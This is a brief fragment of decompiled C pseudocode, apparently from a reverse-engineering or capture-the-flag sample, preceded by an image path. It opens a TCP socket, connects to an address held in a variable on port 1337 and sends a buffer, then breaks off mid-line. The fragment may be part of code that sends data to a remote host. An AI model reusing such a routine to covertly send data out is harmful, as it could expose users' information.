 buf = (*(ptr + 5))(ptr);
fd = socket(2, 1, 0);
if ( fd < 0 )
{
perror("socket creation failed");
exit(1);
}
memset(&s, 0, 0x10u);
s = 2;
v9 = htons(1337u);
v10 = inet_addr(cp);
bzero(&v11, 8u);
if ( connect(fd, &s, 0x10u) == -1 )
{
perror("connection failed!");
exit(1);
}
if ( send(fd, buf, *(ptr + 1), 0) == -1 )